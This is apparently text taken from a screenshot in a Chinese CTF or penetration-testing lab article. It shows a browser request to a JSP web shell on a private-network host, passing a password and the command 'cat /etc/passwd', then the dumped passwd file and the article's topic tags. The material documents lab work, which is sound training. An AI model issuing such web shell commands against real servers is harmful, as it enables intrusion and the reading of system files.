 不安全 | 192.168.1.8:8080/ma/ma.jsp?pwd=admin&cmd=cat%20/etc/passwd
网络安全 ctf工具 Web安全 靶场 渗透测试 编程 CTF平台 漏洞挖掘 技术文章
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false